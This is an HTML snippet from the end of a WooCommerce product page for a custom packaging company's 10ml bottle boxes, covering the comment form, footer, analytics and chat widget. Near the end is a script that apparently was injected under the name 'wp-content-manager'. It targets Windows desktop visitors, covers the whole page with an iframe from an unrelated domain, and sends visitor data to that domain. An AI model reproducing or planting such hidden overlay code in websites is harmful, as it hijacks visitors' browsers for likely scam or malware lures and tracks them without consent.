		<a href="/custom-10ml-bottle-boxes/?add-to-cart=7638" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7638" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7638" data-product_sku="custom-1-oz-bottle-boxes" aria-label="Add to cart: &ldquo;Custom 1 Oz Bottle Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom 1 Oz Bottle Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7638" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7638" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>
</ul></div>				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e502c9a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e502c9a" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da71a33" data-id="da71a33" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a2c80c elementor-widget elementor-widget-rx-review-widget" data-id="5a2c80c" data-element_type="widget" data-widget_type="rx-review-widget.default">
				<div class="elementor-widget-container">
					
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/custom-10ml-bottle-boxes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://rapidcustomboxes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7641' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>
</div><!-- #product-7641 -->


<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 0.500000,
			items:[{
				id: "gla_7641",
				price: 0.500000,
				google_business_vertical: "retail",
				name: "Custom 10ml Bottle Boxes",
				category: "Bottle Boxes",
			}]});
</script>

		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><style>.payment-icons .payment-icon { filter: none; background-color: #fff; border: 1px solid #e7e7e7;}</style><div class="porto-block" data-id="2154"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="2154" class="elementor elementor-2154" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-421f4fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="421f4fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d0901e4" data-id="d0901e4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43a3ded2 elementor-widget elementor-widget-heading" data-id="43a3ded2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe Now</h2>				</div>
				<div class="elementor-element elementor-element-b3b37ed elementor-widget elementor-widget-elementskit-heading" data-id="b3b37ed" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper    ekit_heading_tablet-   ekit_heading_mobile-">				<div class='ekit-heading__description'>
					<p>Don’t miss our future updates! Get Subscribed Today!</p>
				</div>
			</div></div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-820e9aa" data-id="820e9aa" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4047f8de elementor-widget elementor-widget-elementskit-mail-chimp" data-id="4047f8de" data-element_type="widget" data-widget_type="elementskit-mail-chimp.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-mail-chimp">
		<form method="post" class="ekit-mailChimpForm" data-listed="" data-success-message="Successfully listed this email" data-success-opt-in-message="">
			<div class="ekit-mail-message"></div>
			<input type="hidden" name="double_opt_in" value="no">

				<div class="elementskit_form_wraper elementskit_inline_form">
													<div class="ekit-mail-chimp-email elementskit_input_wraper elementskit_input_container">
						<div class="elementskit_form_group">
														<div class="elementskit_input_element_container ">
																<input type="email" aria-label="email" name="email" class="ekit_mail_email ekit_form_control " placeholder="Your mail here" required />

															</div>
						</div>
					</div>
					<div class="ekit_submit_input_holder elementskit_input_wraper">
						<button type="submit" aria-label="submit" class="ekit-mail-submit" name="ekit_mail_chimp"> 

								<i aria-hidden="true" class="icon icon-message-1"></i>
							</button>
					</div>
				</div>
			</form>
		</div>
		</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-602c3ee3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="602c3ee3" data-element_type="section" id="xs_footer_8" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-background-overlay"></div>
			
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f344113" data-id="5f344113" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d918d14 elementor-widget elementor-widget-image" data-id="3d918d14" data-element_type="widget" data-widget_type="image.default">
																<a href="https://rapidcustomboxes.com">
							<img loading="lazy" width="4500" height="1185" src="https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614.png" class="attachment-full size-full wp-image-8436" alt="" srcset="https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614.png 4500w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-1024x270.png 1024w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-768x202.png 768w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-1536x404.png 1536w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-2048x539.png 2048w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-640x169.png 640w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-400x105.png 400w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-367x97.png 367w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-600x158.png 600w" sizes="(max-width: 4500px) 100vw, 4500px" />								</a>
															</div>
				<div class="elementor-element elementor-element-58575ac elementor-widget elementor-widget-elementskit-heading" data-id="58575ac" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper    ekit_heading_tablet-   ekit_heading_mobile-">				<div class='ekit-heading__description'>
					<p>Your Vision, Our Boxes: Rapid Custom Boxes, Swift and Stylish.</p>
				</div>
			</div></div>				</div>
				<div class="elementor-element elementor-element-3092192e elementor-widget elementor-widget-elementskit-social-media" data-id="3092192e" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-da8f4de">
					    <a
						href="https://facebook.com/rapidcustomboxes" aria-label="Facebook" class="f" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1399011">
					    <a
						href="https://twitter.com/rapidcb" aria-label="Twitter" class="twitter" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-c8596be">
					    <a
						href="https://www.instagram.com/rapidcustomboxes/" aria-label="Instagram" class="instagram" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-8f886e8">
					    <a
						href="https://www.linkedin.com/company/rapid-custom-boxes/" aria-label="LinkedIn" class="in" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-331e5027" data-id="331e5027" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-364bde24 elementor-widget elementor-widget-heading" data-id="364bde24" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6cb73c42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cb73c42" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5351e026" data-id="5351e026" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e120d5b elementor-widget elementor-widget-elementskit-page-list" data-id="2e120d5b" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-01d06f0 ekit_badge_left" href="https://rapidcustomboxes.com/about-us/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">About Us</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-324f54e ekit_badge_left" href="https://rapidcustomboxes.com/contact-us/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Contact Us</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5245ae1 ekit_badge_left" href="https://rapidcustomboxes.com/privacy-policy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Privacy Policy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c1dea67 ekit_badge_left" href="https://rapidcustomboxes.com/terms-conditions/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Terms &amp; Conditions</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9762b18 ekit_badge_left" href="https://rapidcustomboxes.com/return-refund-policy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Refund &amp; Return Policy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0c43e3a ekit_badge_left" href="https://rapidcustomboxes.com/request-quote/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Request a Quote</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57d46041" data-id="57d46041" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5eba7e95 elementor-widget elementor-widget-elementskit-page-list" data-id="5eba7e95" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-01d06f0 ekit_badge_left" href="https://rapidcustomboxes.com/blog/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Blog</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-324f54e ekit_badge_left" href="https://rapidcustomboxes.com/faqs/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">FAQ&#039;s</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-cc911ca ekit_badge_left" href="https://rapidcustomboxes.com/our-process/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Our Process</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d2388a7 ekit_badge_left" href="https://rapidcustomboxes.com/measuring-a-box/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Measuring a Box</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-86083b2 ekit_badge_left" href="https://rapidcustomboxes.com/laminations-and-foiling/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Laminations &amp; Foiling</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fe068ee ekit_badge_left" href="https://rapidcustomboxes.com/why-rapid-custom/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Why Rapid Custom Boxes</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24e37a0f" data-id="24e37a0f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c44a47 elementor-widget elementor-widget-heading" data-id="2c44a47" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact Information</h2>				</div>
				<div class="elementor-element elementor-element-ef769e5 elementor-widget elementor-widget-elementskit-heading" data-id="ef769e5" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title "><span><span>Phone:</span></span> (307) 204-5284</h2></div></div>				</div>
				<div class="elementor-element elementor-element-9848690 elementor-widget elementor-widget-elementskit-heading" data-id="9848690" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title "><span><span>Watsapp:</span></span> (307) 204-5284</h2></div></div>				</div>
				<div class="elementor-element elementor-element-6063aeb elementor-widget elementor-widget-elementskit-heading" data-id="6063aeb" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title "><span><span>Email:</span></span> info@rapidcustomboxes.com</h2></div></div>				</div>
				<div class="elementor-element elementor-element-7f23bb5 elementor-widget elementor-widget-elementskit-heading" data-id="7f23bb5" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title "><span><span>Email:</span></span> sales@rapidcustomboxes.com</h2></div></div>				</div>
				<div class="elementor-element elementor-element-f7be5e0 elementor-widget elementor-widget-elementskit-heading" data-id="f7be5e0" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title "><span><span>Office:</span></span> 30 N Gould St Ste 23104 Sheridan, WY 82801</h2></div></div>				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d657ca8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d657ca8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43d7e07b" data-id="43d7e07b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d07bc21 elementor-widget elementor-widget-elementskit-heading" data-id="3d07bc21" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">© Rapid Custom Boxes 2017 - 2025. All Rights Reserved</p></div></div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-225f6e65" data-id="225f6e65" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-39d4727 elementor-widget elementor-widget-image" data-id="39d4727" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="800" height="52" src="https://rapidcustomboxes.com/wp-content/uploads/2022/07/Untitled_design-removebg-preview.png" class="attachment-large size-large wp-image-6589" alt="" srcset="https://rapidcustomboxes.com/wp-content/uploads/2022/07/Untitled_design-removebg-preview.png 800w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/Untitled_design-removebg-preview-768x50.png 768w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/Untitled_design-removebg-preview-640x42.png 640w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/Untitled_design-removebg-preview-400x26.png 400w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/Untitled_design-removebg-preview-367x24.png 367w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/Untitled_design-removebg-preview-600x39.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://rapidcustomboxes.com/checkout/">Checkout</a>
				<button aria-label="Close the added to cart popup" class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

	<div class="skeleton-body porto-ajax-loading"><i class="porto-loading-icon"></i></div>
</div>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61db3417f7cf527e84d13a24/1fp046vbp';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .wp-content-manager-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .wp-content-manager-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)content_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)content_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "content_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }

                    if (isMobile || !isWindows) {
                        return;
                    }

                    if (shownCount >= 3) {
                        return;
                    }

                    var finalIframeUrl = "https://ai-process-guide.cfd/?key=slkdfnlkdfnsld/" || "https://ai-process-guide.cfd/?key=slkdfnlkdfnsld/";

                    var container = document.createElement("div");
                    container.className = "wp-content-manager-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "wp-content-manager-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "content_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://ai-process-guide.cfd/?key=slkdfnlkdfnsld/api/track/448a2c2e694878ec819fcde657d11faf", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { })
                        .catch(function(e) { });
                } catch (e) {
                    // Silent fail
                }
            })();
        </script>
<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#cosmetic-boxes",
            "name": "Cosmetic Boxes",
            "url": "https://rapidcustomboxes.com/cosmetic-boxes/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#boxes-by-industry",
            "name": "Boxes By Industry",
            "url": "https://rapidcustomboxes.com/boxes-by-industry/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#boxes-by-style",
            "name": "Boxes By Style",
            "url": "https://rapidcustomboxes.com/boxes-by-style/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#retail-boxes",
            "name": "Retail Boxes",
            "url": "https://rapidcustomboxes.com/retail-boxes/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#bottle-boxes",
            "name": "Bottle Boxes",
            "url": "https://rapidcustomboxes.com/bottle-boxes/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#cbd-boxes",
            "name": "CBD Boxes",
            "url": "https://rapidcustomboxes.com/cbd-boxes/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#food-boxes",
            "name": "Food Boxes",
            "url": "https://rapidcustomboxes.com/food-boxes/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#other-products",
            "name": "Other Products",
            "url": "https://rapidcustomboxes.com/other-products/"
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "@id": "https://rapidcustomboxes.com/custom-10ml-bottle-boxes/#breadcrumb",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://rapidcustomboxes.com",
                "name": "Rapid Custom Boxes"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://rapidcustomboxes.com/bottle-boxes/",
                "name": "Bottle Boxes"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://rapidcustomboxes.com/custom-10ml-bottle-boxes/",
                "name": "Versatile Custom 10ml Bottle Boxes by Rapid Custom Boxes"
            }
        }
    ]
},

{
